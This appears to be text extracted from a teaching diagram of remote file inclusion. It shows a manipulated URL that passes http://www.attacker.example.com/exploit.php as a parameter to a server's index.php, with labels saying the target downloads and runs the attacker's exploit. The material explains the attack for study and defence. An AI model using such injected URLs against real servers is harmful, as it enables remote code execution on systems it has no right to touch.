 http://www.Server.de/cms/index.php?id=http://www.attacker.example.com/exploit.php
www.server.example.com
Attacker manipulates URL
index.php
hackcode.php
The target server downloads the exploit from
the attacker's Web server and executes the exploit.
www.attacker.example.com